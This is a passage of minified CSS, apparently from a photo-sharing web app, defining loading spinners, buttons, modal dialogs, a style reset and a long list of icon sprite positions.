@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url('[data-uri]');-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url('[data-uri]');-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url('[data-uri]')}
.sqdOP{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;cursor:pointer;display:block;font-weight:500;padding:5px 9px;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;white-space:nowrap;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy{background-color:#3897f0;border-radius:4px;color:#fff}.L3NKy,.mXJvJ{position:relative}._4pI4F{width:100%}._8A5w5{background-color:transparent;border:1px solid #dbdbdb;color:#262626}.gy-rQ{display:inline-block}.cB_4K{padding:12px 18px}.yWX7d{border:0;color:#5eb1ff;display:inline;padding:0}.yWX7d._8A5w5{color:#262626}.A086a{color:transparent}
.dsJ8D,.piCib{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dsJ8D{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}._08v79{margin:16px 16px 32px;text-align:center}._08v79>:nth-child(n+2){padding-top:16px}.mt3GC{margin:0 -16px -16px}.mt3GC:only-child{margin-top:-16px}.dsJ8D+.mt3GC{margin-top:30px}.mt3GC:only-child .aOOlW:first-of-type{border-top:none;border-top-left-radius:12px;border-top-right-radius:12px}.aOOlW{background-color:transparent;border-bottom:0;border-left:0;border-right:0;border-top:1px solid #efefef;cursor:pointer;line-height:48px;margin:0;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.aOOlW:last-of-type{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.aOOlW:active{-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.1);opacity:1}.HoLwm{color:inherit}.-Cab_,.bIiDR{color:#3897f0;font-weight:700}.-Cab_{color:#ed4956}
.xlTJg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 16px}.G3yoz{border-radius:50%;overflow:hidden}.OYmo1{margin-left:34%;margin-top:34%;position:absolute}
h2.ziGSO{font-size:28px;line-height:32px;margin:-5px 0 -6px}h3.ziGSO{font-size:22px;line-height:26px;margin:-4px 0 -5px}h4.ziGSO{font-size:18px;line-height:24px;margin:-4px 0 -6px}h5.ziGSO{font-size:14px;line-height:18px;margin:-3px 0 -4px}.Xz7qA{font-weight:300}.SsHzC{font-weight:400}.AO2pC{font-weight:600}
.pxaFn{-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;left:0;overflow-y:auto;position:fixed;right:0;top:0;z-index:1}.pbNvD{background-color:#fff;border-radius:12px;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;margin:20px;padding:16px}.fPMEg{width:260px}.FrS-d{width:548px}.g0AG9{left:-9999px;opacity:0;position:fixed}@media (max-width:735px){.FrS-d{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0;width:auto}}@media (min-width:736px){.fPMEg{width:400px}}
.eiUFA{border-bottom:1px solid #efefef;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:49px;margin:-16px -16px 0}.WaOAr,.m82CD{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.WaOAr{-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;-webkit-box-flex:0}.m82CD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;font-weight:600;line-height:24px;text-align:center}
._5awHz{font-size:14px;line-height:18px;margin:-3px 0 -4px}.olKGW{color:#262626}.YHqnk{color:#999}
.z79H6{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:18px;margin-right:8px;-webkit-transition:.2s all linear;transition:.2s all linear;width:18px}.z79H6:focus{outline:0}.z79H6:checked{border:5px solid #3897f0}.XAiP-{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;font-weight:600;line-height:14px;margin-top:4px}
.QxuJw{border-bottom:solid 1px #262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:.3;padding:12px 0;text-transform:uppercase;-webkit-transition:opacity 250ms ease-in-out;transition:opacity 250ms ease-in-out}._07c0L .QxuJw{border:0}.jkw7z{opacity:1}.iXT5c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}
.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4f8c5d783a2c.png);background-repeat:no-repeat;background-position:0 0;height:24px;width:24px}.glyphsSpriteX_outline_24{background-position:-26px 0}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.glyphsSpriteChevron_left_outline_24,.glyphsSpriteX_outline_24{background-image:url(/static/4096734b4d61.png)}.glyphsSpriteChevron_left_outline_24{background-size:49px 24px;background-position:0 0}.glyphsSpriteX_outline_24{background-size:49px 24px;background-position:-25px 0}}
.Szr5J{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.kIKUG:active{opacity:1}.hUQXy,.hUQXy:visited{color:#3897f0}
.dCJp8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:44px;min-width:44px;padding:0}
.z1VUo{margin-right:8px}.z1VUo:last-child{margin-right:0}.Rt8TI{height:40px}
.HpHcz{background-color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:76px;width:100%}.-pdE0{background-image:url(/static/68d99ba29cc8.png);background-size:contain;display:block;height:75px;width:75px}.PCQoG{color:#262626;margin:28px 0;max-width:230px;text-align:center}.N7z8J{font-size:20px}.GTmNI{font-size:12px;line-height:16px;margin-top:8px}._3m3RQ,._3m3RQ:visited{background-color:#3897f0;border-radius:3px;color:#fff;display:block;font-size:16px;margin:0 0 8px;padding:8px 32px;text-align:center}._7XMpj,._7XMpj:visited{background-color:transparent;color:#999}
.FPmhX{font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:5px;margin-left:-5px}
.y9v3U{display:block}.cqXBL,.cqXBL:visited,.y9v3U{color:#262626}.zV_Nj,.zV_Nj:visited{font-weight:600;color:#262626}.kCcVy{cursor:pointer}
.aDWH2{color:#003569;cursor:pointer}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-collapse:collapse;border-spacing:0}
#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}
body{overflow-y:scroll}body:-webkit-full-screen{height:100%;width:100%}body:-moz-full-screen{height:100%;width:100%}body:-ms-fullscreen{height:100%;width:100%}body:fullscreen{height:100%;width:100%}html{-webkit-text-size-adjust:100%}#react-root,body,html{height:100%}#react-root{z-index:0}
body,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:14px;line-height:18px}a,a:visited{color:#003569;text-decoration:none}a:active{opacity:.5}
.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUpsellCommentLarge,.coreSpriteUpsellCommentSmall,.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall,.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(2115b50d229d.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-repeat:no-repeat;background-position:-320px -440px;height:62px;width:62px}.coreSpriteAddPhoto{background-position:-414px -83px;height:80px;width:80px}.coreSpriteAddText,.coreSpriteAppIcon{background-repeat:no-repeat;background-position:-566px -139px;height:24px;width:24px}.coreSpriteAppIcon{background-position:-372px -362px;height:40px;width:40px}.coreSpriteAppStoreButton,.coreSpriteApproveLarge{background-repeat:no-repeat;background-position:0 0;height:148px;width:148px}.coreSpriteAppStoreButton{background-position:-78px -362px;height:41px;width:128px}.coreSpriteBoomerang,.coreSpriteCall{background-repeat:no-repeat;background-position:-593px -276px;height:17px;width:17px}.coreSpriteCall{background-position:-232px -550px;height:22px;width:22px}.coreSpriteCheck,.coreSpriteChevronDark{background-repeat:no-repeat;background-position:-128px -440px;height:62px;width:62px}.coreSpriteChevronDark{background-position:-558px -174px;height:10px;width:6px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-repeat:no-repeat;background-position:-593px -512px;height:12px;width:12px}.coreSpriteChevronRight{background-position:-606px -408px;height:11px;width:6px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-repeat:no-repeat;background-position:-508px -323px;height:44px;width:44px}.coreSpriteChiselOutline{background-position:-508px -369px}.coreSpriteCi,.coreSpriteClose{background-repeat:no-repeat;background-position:-566px 0;height:32px;width:25px}.coreSpriteClose{background-position:-351px -550px;height:20px;width:20px}.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity{background-repeat:no-repeat;background-position:-566px -165px;height:24px;width:24px}.coreSpriteComment,.coreSpriteDesktopNavActivity{background-position:-566px -113px}.coreSpriteDesktopNavActivity{background-position:-566px -87px}.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore{background-repeat:no-repeat;background-position:-156px -550px;height:24px;width:24px}.coreSpriteDesktopNavExplore{background-position:-26px -550px}.coreSpriteDesktopNavLogoAndWordmark{background-repeat:no-repeat;background-position:-98px -317px;height:35px;width:176px}.coreSpriteDesktopNavProfile{background-repeat:no-repeat;background-position:-434px -405px;height:24px;width:24px}.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive{background-repeat:no-repeat;background-position:-593px -540px;height:12px;width:12px}.coreSpriteDesktopPhotoGridActive{background-position:-593px -526px}.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive{background-repeat:no-repeat;background-position:-580px -529px;height:12px;width:10px}.coreSpriteDesktopProfileSaveActive{background-position:-554px -323px}.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive{background-repeat:no-repeat;background-position:-566px -529px;height:12px;width:12px}.coreSpriteDesktopProfileTaggedActive{background-position:-552px -461px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-repeat:no-repeat;background-position:-566px -269px;height:24px;width:24px}.coreSpriteDismissLarge{background-position:-554px -337px;height:10px;width:10px}.coreSpriteDismissSmall,.coreSpriteDownload{background-repeat:no-repeat;background-position:-554px -369px;height:8px;width:8px}.coreSpriteDownload{background-position:-384px -440px;height:62px;width:62px}.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6{background-repeat:no-repeat;background-position:-554px -379px;height:6px;width:9px}.coreSpriteDropdownArrowBlue6{background-position:-554px -361px}.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite{background-repeat:no-repeat;background-position:-604px -568px;height:6px;width:8px}.coreSpriteDropdownArrowWhite{background-position:-593px -568px;width:9px}.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-repeat:no-repeat;background-position:-228px -216px;height:44px;width:44px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-position:-92px -504px}.coreSpriteFacebookIcon{background-position:-593px -350px;height:16px;width:16px}.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph{background-repeat:no-repeat;background-position:-593px -368px;height:16px;width:16px}.coreSpriteFbGlyph{background-position:-256px -550px;height:22px;width:22px}.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack{background-repeat:no-repeat;background-position:-468px -504px;height:24px;width:24px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-position:-494px -504px}.coreSpriteGlyphBlack{background-position:-110px -405px;height:30px;width:30px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-repeat:no-repeat;background-position:-142px -405px;height:24px;width:36px}.coreSpriteGlyphGradient{background-position:-330px -362px;height:40px;width:40px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-repeat:no-repeat;background-position:-484px -325px;height:24px;width:21px}.coreSpriteGlyphLocation{background-position:-486px -405px;width:19px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-repeat:no-repeat;background-position:-593px -52px;height:24px;width:19px}.coreSpriteGlyphWhite{background-position:-406px -504px;height:29px;width:29px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-repeat:no-repeat;background-position:-275px -264px;height:41px;width:130px}.coreSpriteHashtag{background-position:-593px -431px;height:17px;width:13px}.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-repeat:no-repeat;background-position:-566px -217px;height:24px;width:24px}.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-position:-566px -243px}.coreSpriteHeartSmall{background-position:-593px -151px;height:19px;width:19px}.coreSpriteHyperlapse,.coreSpriteInfo{background-repeat:no-repeat;background-position:-593px -295px;height:17px;width:17px}.coreSpriteInfo{background-position:-414px -325px;height:34px;width:34px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{background-repeat:no-repeat;background-position:-280px -550px;height:22px;width:22px}.coreSpriteInputError,.coreSpriteInputRefresh{background-position:-304px -550px}.coreSpriteInputRefresh{background-position:-328px -550px;width:21px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-repeat:no-repeat;background-position:-256px -440px;height:62px;width:62px}.coreSpriteLeftChevron{background-position:-308px -317px;height:30px;width:30px}.coreSpriteLeftPaginationArrow{background-repeat:no-repeat;background-position:-456px -362px;height:40px;width:40px}.coreSpriteLikeAnimationHeart,.coreSpriteLocation{background-repeat:no-repeat;background-position:-414px 0;height:81px;width:92px}.coreSpriteLocation{background-position:-593px -255px;height:19px;width:16px}.coreSpriteLocationActive,.coreSpriteLock{background-repeat:no-repeat;background-position:-593px -233px;height:20px;width:16px}.coreSpriteLock{background-position:0 -362px;height:76px;width:76px}.coreSpriteLockLarge,.coreSpriteLockSmall{background-repeat:no-repeat;background-position:-150px 0;height:148px;width:148px}.coreSpriteLockSmall{background-position:0 -264px;height:96px;width:96px}.coreSpriteLoggedOutGenericUpsell{background-repeat:no-repeat;background-position:-448px -440px;height:58px;width:58px}.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled{background-repeat:no-repeat;background-position:-98px -264px;height:51px;width:175px}.coreSpriteMagicFilled{background-position:-508px -415px;height:44px;width:44px}.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-repeat:no-repeat;background-position:-322px -504px;height:44px;width:44px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-position:-230px -504px}.coreSpriteMarkerOutline{background-position:-138px -504px}.coreSpriteMobileNavActivityActive{background-repeat:no-repeat;background-position:-566px -295px;height:24px;width:24px}.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive{background-repeat:no-repeat;background-position:-566px -321px;height:24px;width:24px}.coreSpriteMobileNavAddPeopleActive{background-position:-246px -405px;width:30px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-repeat:no-repeat;background-position:-214px -405px;height:24px;width:30px}.coreSpriteMobileNavDirect{background-position:-566px -191px;width:24px}.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive{background-repeat:no-repeat;background-position:-180px -405px;height:24px;width:32px}.coreSpriteMobileNavExploreActive{background-position:-566px -451px;width:24px}.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive{background-repeat:no-repeat;background-position:-566px -477px;height:24px;width:24px}.coreSpriteMobileNavHomeActive{background-position:-566px -503px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-repeat:no-repeat;background-position:-274px -216px;height:24px;width:24px}.coreSpriteMobileNavLogo{background-position:-566px -34px;height:25px;width:25px}.coreSpriteMobileNavMenuActive{background-repeat:no-repeat;background-position:-304px -405px;height:24px;width:24px}.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive{background-repeat:no-repeat;background-position:-330px -405px;height:24px;width:24px}.coreSpriteMobileNavProfileActive{background-position:-356px -405px}.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive{background-repeat:no-repeat;background-position:-382px -405px;height:24px;width:24px}.coreSpriteMobileNavSearchActive{background-position:-408px -405px}.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings{background-repeat:no-repeat;background-position:-566px -61px;height:24px;width:24px}.coreSpriteMobileNavSettings{background-position:-460px -405px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-repeat:no-repeat;background-position:-300px -212px;height:29px;width:103px}.coreSpriteNavBack{background-position:-593px -386px;height:20px;width:12px}.coreSpriteNotificationLeftChevron{background-repeat:no-repeat;background-position:-593px -408px;height:21px;width:11px}.coreSpriteNotificationRightChevron{background-repeat:no-repeat;background-position:-593px -481px;height:15px;width:12px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-repeat:no-repeat;background-position:-64px -440px;height:62px;width:62px}.coreSpriteOptionsEllipsis{background-position:-593px -314px;height:16px;width:16px}.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron{background-repeat:no-repeat;background-position:-78px -550px;height:24px;width:24px}.coreSpritePagingChevron{background-position:-104px -550px}.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList{background-repeat:no-repeat;background-position:-182px -550px;height:23px;width:23px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-position:-207px -550px}.coreSpritePhotoList{background-position:-593px -26px;height:24px;width:19px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-repeat:no-repeat;background-position:-593px 0;height:24px;width:19px}.coreSpritePlayIconSmall{background-position:-593px -172px;height:19px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-repeat:no-repeat;background-position:-368px -504px;height:36px;width:36px}.coreSpriteProfileCamera{background-position:0 -440px;height:62px;width:62px}.coreSpriteProfilePicUpsell{background-repeat:no-repeat;background-position:-414px -165px;height:80px;width:80px}.coreSpriteProfileSave,.coreSpriteProfileSaveActive{background-repeat:no-repeat;background-position:-593px -78px;height:24px;width:19px}.coreSpriteProfileSaveActive{background-position:-593px -104px}.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive{background-repeat:no-repeat;background-position:0 -550px;height:24px;width:24px}.coreSpriteProfileTaggedActive{background-position:-520px -504px}.coreSpriteReload,.coreSpriteRightChevron{background-repeat:no-repeat;background-position:-437px -504px;height:29px;width:29px}.coreSpriteRightChevron{background-position:-372px -317px;height:30px;width:30px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-repeat:no-repeat;background-position:-414px -362px;height:40px;width:40px}.coreSpriteSaveFull{background-position:-130px -550px;height:24px;width:24px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-repeat:no-repeat;background-position:-52px -550px;height:24px;width:24px}.coreSpriteSaveLightOpen,.coreSpriteSaveNull{background-position:-278px -405px}.coreSpriteSaveNull{background-position:-192px -440px;height:62px;width:62px}.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear{background-repeat:no-repeat;background-position:-566px -425px;height:24px;width:24px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-position:-566px -399px}.coreSpriteSearchClear{background-position:-373px -550px;height:20px;width:20px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-repeat:no-repeat;background-position:-554px -349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px 